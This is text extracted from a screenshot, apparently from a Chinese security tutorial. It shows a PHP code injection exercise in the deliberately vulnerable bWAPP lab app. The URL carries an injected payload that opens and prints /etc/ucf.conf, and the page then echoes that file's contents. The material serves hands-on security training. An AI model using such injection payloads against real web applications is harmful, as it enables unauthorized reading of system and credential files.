 192.168.211.131/bWAPP/phpi.php?message=a;$fp%20=%20fopen("/etc/ucf.conf","r");$result%20=%20fread($fp,1024);%20echo%20$result
应用 DuckDuckGo 全渠道搜索_思谋上 Google 从 Firefox 导入 百度一下，你就知道 实战
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
a# # This file is a bourne shell snippet, and is sourced by the # ucf script for configuration. # # Debugging
information: The default value is 0 (no debugging # information is printed). To change the default behavior,
uncomment # the following line and set the value to 1. # # DEBUG=0 # Verbosity: The default value is 0 (quiet). To
change the default # behavior, uncomment the following line and set the value to 1. # # VERBOSE=0 # The src
directory. This is the directory where the historical # md5sums for a file are looked for. Specifically, the historical #
md5sums are looked for in the subdirectory ${filename}.md5sum.d/ # # conf_source_dir=/some/path/ # Force the
installed file to be retained. The default is have this # variable unset, which makes the script ask in case of doubt.
To # change the default behavior, uncomment the following line and set # the value to YES # #
conf_force_conffold=YES # Force the installed file to be overridden. The default is have this # variable unset,
which makes the scri
信安之路